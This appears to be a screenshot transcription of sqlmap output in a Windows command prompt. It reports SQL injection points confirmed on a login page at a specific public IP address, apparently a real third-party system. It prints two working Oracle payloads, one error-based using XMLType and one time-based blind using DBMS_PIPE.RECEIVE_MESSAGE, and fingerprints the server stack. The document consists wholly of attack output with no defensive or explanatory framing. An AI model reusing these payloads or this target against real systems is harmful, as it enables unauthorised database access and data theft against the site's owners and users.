 命令提示符
[12:17:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: http://180.168.124.197:80/PassMng/Auth/login.aspx?user_id=admin' AN
D 1118=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(122)||CHR
(122)||CHR(113)||(SELECT (CASE WHEN (1118=1118) THEN 1 ELSE 0 END) FROM DUAL)||C
HR(113)||CHR(122)||CHR(113)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND 'rPer'
='rPer&password=111&token=admin&_=1419824114864

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://180.168.124.197:80/PassMng/Auth/login.aspx?user_id=admin' AN
D 2390=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(104)||CHR(71)||CHR(108),5) AND 'oO
pm'='oOpm&password=111&token=admin&_=1419824114864
---
[12:17:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[12:17:45] [WARNING] schema names are going to be used on Oracle for enumeration